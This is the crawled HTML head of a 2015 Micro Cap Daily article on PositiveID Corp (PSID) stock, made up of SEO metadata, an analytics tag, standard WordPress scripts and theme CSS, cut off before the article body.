

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/
body_size: 44288
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/" />
<meta property="og:title" content="Inside Scoop on PositiveID Corp (OTCMKTS:PSID)" />
<meta property="og:description" content="PositiveID Corp (OTCMKTS:PSID) continues to trade just over its 52 week lows of $0.021 on moderate volume as several online newsletters continue to cover the stock. PSID ran from pennies to well over a dime in the first few months of 2014 but has not done much since then. PSID is an ax NASDAQ stock [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/">
<meta name="twitter:title" content="Inside Scoop on PositiveID Corp (OTCMKTS:PSID)">
<meta name="twitter:description" content="PositiveID Corp (OTCMKTS:PSID) continues to trade just over its 52 week lows of $0.021 on moderate volume as several online newsletters continue to cover the stock. PSID ran from pennies to well over a dime in the first few months of 2014 but has not done much since then. PSID is an ax NASDAQ stock [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inside Scoop on PositiveID Corp (OTCMKTS:PSID) - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inside Scoop on PositiveID Corp (OTCMKTS:PSID)" />
	<meta property="og:description" content="PositiveID Corp (OTCMKTS:PSID) continues to trade just over its 52 week lows of $0.021 on moderate volume as several online newsletters continue to cover the stock. PSID ran from pennies to well over a dime in the first few months of 2014 but has not done much since then. PSID is an ax NASDAQ stock [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2015-04-09T02:05:49+00:00" />
	<meta property="article:modified_time" content="2015-05-03T03:21:08+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg" />
	<meta property="og:image:width" content="673" />
	<meta property="og:image:height" content="378" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ali Raza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/alir1272?lang=en" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ali Raza" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/","url":"https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/","name":"Inside Scoop on PositiveID Corp (OTCMKTS:PSID) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/#primaryimage"},"image":{"@id":"https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg","datePublished":"2015-04-09T02:05:49+00:00","dateModified":"2015-05-03T03:21:08+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/3eec67112ad809b9ca06a2bc8384087c"},"breadcrumb":{"@id":"https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2014/12/psid.jpg","width":673,"height":378},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Inside Scoop on PositiveID Corp (OTCMKTS:PSID)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/3eec67112ad809b9ca06a2bc8384087c","name":"Ali Raza","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f9b99cd73237c0ed6b829934750a1f8b9ab1155668ce860978f5a513fdbcd35?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f9b99cd73237c0ed6b829934750a1f8b9ab1155668ce860978f5a513fdbcd35?s=96&d=mm&r=g","caption":"Ali Raza"},"description":"A journalist, with experience in web journalism and marketing. Ali holds a master degree in finance and enjoys writing about cryptocurrencies and fintech. Ali’s work has been published on a number of cryptocurrency publications.","sameAs":["https://www.linkedin.com/in/alirazak/","https://twitter.com/https://twitter.com/alir1272?lang=en"],"url":"https://microcapdaily.com/author/ali-raza/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Inside Scoop on PositiveID Corp (OTCMKTS:PSID) Comments Feed" href="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
